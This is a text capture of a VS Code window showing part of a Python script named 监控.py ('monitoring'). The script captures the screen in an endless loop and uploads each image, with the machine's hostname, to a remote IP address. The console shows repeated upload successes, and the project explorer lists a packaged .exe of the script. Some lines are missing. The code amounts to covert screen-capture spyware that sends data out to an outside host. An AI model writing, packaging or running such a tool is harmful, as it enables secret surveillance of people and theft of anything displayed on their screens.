 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· Python
资源管理器 ···
PYTHON
Other
监控.py 1, U
接口通信.py
逆波兰表达式求值.py
生成矩阵.py
Asyncio.py
Baidu_Text_transAPI.py
class practice one.py
class practice second.py
Class_2.py
clippaper.py U
data.txt
date.py U
favicon.ico
hello_python.py
LICENSE
nums.txt
qodana.yaml
README.md
requests_3.py
screenhost.png U
socket-1.py
tempCodeRunnerFile.py
test.py 1, U
Threading.py
Threading线程同步.py
Threading重写父类.py
Tree.py
TwoThreading线程同步.py
PySide6
财务分析.xlsx U
监控.spec U
financial_analysis_report.txt U
financial_indicators.png U
37
监控.py 1, U 监控.exe U screenshot.png U test.py 1, U
Other > 监控.py > ...
13 def capture_screenshot(file_path):
38 screenshot.SaveBitmapFile(mem_dc, file_path)
39
40 #释放设备上下文和对象
41 mem_dc.DeleteDC()
42 win32gui.DeleteObject(screenshot.GetHandle())
43 with Image.open("screenhost.png") as img:
44 img = img.resize(
45 (int(width*0.75), int(height *0.75)),
46 #Image.ANTIALIAS
47 )
48 #保存压缩后的图像
49 img.save(file_path, format='JPEG', quality=85) #用
50
51 #定义监控区域的左上角和右下角坐标
52 url = "http://127.0.0.1:3000/upload"
53 url2 = "http://23.94.139.229:3003/upload"
54 monitor_region = ()
55 name = socket.gethostname()
56 try:
57 while True: #进入无限循环，持续监控屏幕变化
58 #获取当前屏幕截图
59 #current_screenshot = capture_screenshot("screenhot.jpg") #截取指定区域的屏幕图像，并赋值给current_screensh
60 # #生成截图文件名
61 capture_screenshot("screenhost.png")
62 # #保存截图
63 #current_screenshot.save(screenshot_path) #将当前截图保存为图片文件
64
65 response = requests.post(url2, files={'image':open("screenhost.png",'rb')},data={
66 "name":name
67 }) #发送POST请求，上传截图文件
68 if(response.status_code==200):
69 print("上传成功")
70 #输出截图信息
问题 2 输出 调试控制台 终端 端口
上传成功
上传成功
上传成功
上传成功